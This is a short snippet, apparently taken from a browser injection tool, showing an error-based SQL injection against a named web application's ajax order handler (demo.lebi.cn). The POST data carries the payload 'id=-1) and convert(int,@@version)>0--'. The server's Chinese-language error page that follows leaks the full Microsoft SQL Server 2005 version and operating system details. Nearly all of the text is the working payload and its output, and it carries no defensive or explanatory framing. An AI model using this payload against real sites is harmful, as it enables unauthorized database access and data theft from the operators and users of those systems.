 Load URL
http://demo.lebi.cn/ajax/Ajax_order.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__Action=Address_Del&id=-1) and convert(int,@@version)>0--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。